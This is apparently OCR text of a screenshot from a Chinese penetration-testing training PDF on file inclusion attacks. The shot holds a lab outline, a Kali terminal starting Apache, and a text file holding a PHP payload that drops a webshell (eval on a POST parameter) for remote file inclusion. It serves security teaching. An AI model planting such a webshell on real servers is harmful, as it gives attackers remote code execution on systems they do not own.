 文件包含渗透【千锋云计算杨哥团队】.pdf - Adobe Reader
文件(F) 编辑(E) 视图(V) 窗口(W) 帮助(H)
8 / 20 109% 工具 签名 注释
书签
文件包含渗透 File Inclusion
1. 项目实验环境
2. 原理及危害
3. 低安全级别渗透
3.1 本地文件包含
3.2 本地文件包含+webshell
3.3 远程文件包含+webshell
4. 中安全级别渗透
4.1 本地文件包含
4.2 本地文件包含+webshell
3.3 远程文件包含+webshell
5. 高安全级别渗透
inet 192.168.106.138/24 brd 192.168.106.255 scope global dynamic noprefixr
oute eth0
valid_lft 1371sec preferred_lft 1371sec
inet6 fe80::20c:29ff:fe24:94d1/64 scope link noprefixroute
valid_lft forever preferred_lft forever
root@kali:~#
root@kali:~# service apache2 start
root@kali:~# vim /var/www/html/yangge.txt
<?fputs(fopen("shell50.php","w"),'<?php eval($_POST[yangge50]);?>')?>
千锋云计算杨哥团队
root@kali: ~
File Edit View Search Terminal Help
<?fp p","w"),'<?php eval($_POST[yangge50]);?>')?>
Copy Shift+Ctrl+C
Copy as HTML
Paste Shift+Ctrl+V
Select All
Preferences
~
~
~
~
~
~
~
~
99%
10:58
2018/11/12